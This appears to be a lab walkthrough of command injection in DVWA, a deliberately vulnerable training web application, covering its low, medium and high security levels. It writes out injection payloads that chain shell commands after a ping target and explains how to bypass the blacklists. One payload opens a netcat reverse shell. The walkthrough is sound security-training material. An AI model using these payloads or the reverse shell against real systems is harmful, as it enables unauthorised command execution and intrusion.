# **Command Execution Walkthrough on DVWA**

**Some websites allow you to execute commands through <sup>a</sup> web interface typically to generate some reports. The DVWA provides <sup>a</sup> command execution module which you can use to ping IP addresses. We are to find <sup>a</sup> way to execute other commands from the same text box.**





## **Low-difficulty DVWA Command Execution**

#### **Step- 1**

#### Go to DVWA security settings and set the difficulty to low



### **Step- 2**

◆ We can use multiple ways to execute commands in the same text box. The following commands will work fine and will execute. You can see that, we can even get a reverse shell (last example)

```
127.0.0.1 && ls127.0.0.1 & ls127.0.0.1 ; ls
127.0.0.1 | ls
127.0.0.1 && nc ‐c sh 127.0.0.1 9001
```


## **Medium-difficulty DVWA Command Execution**

# **MediumDifficulty** ◆ Some type of input sanitization is being performed and & and ; are blacklisted, but we can still use the following commands 127.0.0.1 | lsPing a device Enter an IP address: 127.0.0.1 | Is Submit

# **High-difficulty DVWA Command Execution**

### **High Difficulty**

◆ Even | is blacklisted but there is a typo and a space is there we can enter it without space to get the result

127.0.0.1 |ls



